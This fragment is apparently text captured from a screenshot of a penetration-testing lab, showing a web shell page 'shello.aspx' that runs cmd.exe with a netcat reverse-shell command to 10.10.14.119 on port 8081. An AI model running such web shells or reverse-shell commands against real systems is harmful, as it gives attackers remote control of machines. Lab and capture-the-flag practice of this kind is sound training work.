 127.0.0.1:8001/shello.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB The image “http://192.… Google
Program c:\windows\system32\cmd.exe
Arguments /c \programdata\nc.exe -e cmd 10.10.14.119 8081
Run